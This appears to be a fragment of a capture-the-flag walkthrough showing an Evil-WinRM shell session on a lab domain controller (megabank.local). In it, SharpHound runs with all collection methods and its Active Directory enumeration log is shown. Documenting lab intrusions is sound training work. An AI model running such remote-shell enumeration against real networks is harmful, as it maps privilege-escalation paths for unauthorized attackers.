 *Evil-WinRM* PS C:\windows\temp\hack> cmd /c SharpHound.exe --CollectionMethods All
2023-10-02T20:52:21.2698802-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-10-02T20:52:21.4417523-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts
SRemote
2023-10-02T20:52:21.4573777-07:00|INFORMATION|Initializing SharpHound at 8:52 PM on 10/2/2023
2023-10-02T20:52:21.5980016-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for megabank.local : Resolute.megaba
2023-10-02T20:52:21.7230064-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP,
2023-10-02T20:52:21.8636330-07:00|INFORMATION|Beginning LDAP search for megabank.local
2023-10-02T20:52:21.9105026-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-10-02T20:52:21.9105026-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-10-02T20:52:52.5355751-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 34 MB RAM
2023-10-02T20:53:06.0824656-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-10-02T20:53:06.1137161-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-10-02T20:53:06.2543419-07:00|INFORMATION|Status: 123 objects finished (+123 2.795455)/s -- Using 42 MB RAM
2023-10-02T20:53:06.2543419-07:00|INFORMATION|Enumeration finished in 00:00:44.3972705
2023-10-02T20:53:06.3637174-07:00|INFORMATION|Saving cache with stats: 80 ID to type mappings.
 80 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2023-10-02T20:53:06.3793540-07:00|INFORMATION|SharpHound Enumeration Completed at 8:53 PM on 10/2/2023! Happy Graphing!
*Evil-WinRM* PS C:\windows\temp\hack>